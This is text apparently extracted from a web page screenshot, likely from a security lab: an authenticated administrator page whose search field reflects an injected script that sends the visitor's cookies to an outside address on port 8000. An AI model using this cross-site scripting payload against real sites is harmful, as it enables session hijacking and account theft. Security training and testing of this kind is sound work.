 Welcome th3adm1n1strat0r!
This page is protected by authentication.
Go to administrator page
No results found for your search on "><script>var i=new Image;i.src="http://10.132.124.190:8000/server.html?"+document.cookie;</script>
Search for records:
" placeholder="keyword" />
submit
Logout